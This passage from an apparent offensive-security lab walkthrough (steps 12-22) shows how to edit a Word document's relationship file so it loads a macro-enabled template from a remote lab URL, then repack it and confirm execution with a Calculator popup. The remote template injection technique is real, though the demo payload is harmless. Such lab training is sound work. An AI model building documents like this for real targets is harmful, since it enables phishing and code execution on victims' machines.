

*"Open with…" Procedure*

12. In the list of applications that appears, click on "More apps".



*Clicking "More apps"*

13. Then scroll down and select "Notepad" before clicking OK.



*Selecting Notepad*

14. You should see the Settings file open in Notepad, similar to what is shown in the screenshot below.



### *Settings File Contents*

15. In Notepad window, replace the text in the "Target" section of the Settings file with the following URL. This URL points to a copy of the Macro-Enabled Template document you created in the last section. Be sure to leave the double-quotes at the beginning and end of the Target value in place.

https://lab.adversarydevelopment.com/macro/template.dotm



*Original Target Value*



*Modified Target Value*

16. Then save your changes to the file and close the Notepad window.



*Save Changes*

17. Click and drag the modified Settings file from your desktop back into the "\word\\_rels" folder inside Attachment.zip.



*Click-and-Drag Settings File into "\_rels"*

18. When prompted, choose "Copy and Replace" to overwrite the existing Settings file with your modified copy.



*Replacing Original Settings File*

### 19. After copying the Settings file, close the Attachment.zip window.



## *Close Attachment.zip*

20. In the PowerShell window that you opened earlier, rename Attachment.zip back to it's original filename, Attachment.docx by running the command below. Once again, you should see the icon of the Attachment file change - this time back to the icon of a Word document.



#### *Renaming Attachment.zip*

21. Now test Attachment.docx in Word by double-clicking the file. When you open the document, you should see a message box about macros in the project being disabled. Click OK in the message box, and then click "Enable

Content" in the yellow bar displayed across the top of the document to run the macro embedded in the remote template file.



*Macro-Execution Messages*

22. If everything works properly, you should see a Calculator window appear - indicating that the macro inside the template file hosted on the remote web server was executed successfully.



*Successful Macro Execution*